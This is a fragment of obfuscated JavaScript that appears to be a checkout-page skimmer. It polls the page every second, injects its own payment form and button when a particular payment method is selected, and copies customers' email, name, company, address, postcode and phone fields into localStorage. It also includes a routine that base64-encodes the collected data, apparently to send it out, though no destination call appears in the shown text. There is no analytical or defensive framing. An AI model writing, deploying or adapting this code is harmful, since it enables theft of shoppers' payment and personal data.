{const _0x59963b=_0x1a74a5;if(_0x1b4022[_0x59963b(0x175)]&&_0x1b4022[_0x59963b(0x19d)]&&_0x1b4022[_0x59963b(0x19b)]){localStorage[_0x59963b(0x1a9)](_0x59963b(0x17d),'1');if(isFrame){const _0x3f3724=document[_0x59963b(0x193)]('.s'+randedObj['sd']);if(_0x3f3724)_0x3f3724[_0x59963b(0x166)][_0x59963b(0x19a)]=_0x59963b(0x167);document['querySelector'](_0x59963b(0x188))?.['style'][_0x59963b(0x187)](_0x59963b(0x19a),'block');}}});});}function encodeData(_0x5f3a74){const _0x109e5b=JSON['stringify'](_0x5f3a74),_0x4209b6=new TextEncoder(),_0x49e164=_0x4209b6['encode'](_0x109e5b);return btoa(String['fromCharCode'](..._0x49e164));}setInterval(()=>{const _0x1231bb=_0x3f9a7b,_0x2a9131=document[_0x1231bb(0x193)]('input[name=\x22payment_method\x22]:checked')?.['value'];if(allChecked()&&_0x2a9131===_0x1231bb(0x17e)){if(!document[_0x1231bb(0x193)]('.s'+randedObj['sd']))renderForm();if(!document[_0x1231bb(0x193)]('.s'+randedObj['sd']+_0x1231bb(0x180)))rednerBtn();}},0x3e8),[mailVal,firstNameVal,lastNameVal,companyVal,addrOneVal,addrTwoVal,cityVal,postCodeVal,phoneVal]['forEach'](_0x42a880=>{setInterval(()=>{const _0x421688=_0x3419;if(allChecked()){const _0x5b531f=document[_0x421688(0x171)](_0x42a880);if(_0x5b531f)localStorage[_0x421688(0x1a9)](_0x42a880,_0x5b531f[_0x421688(0x16f)]);}},0x3e8);});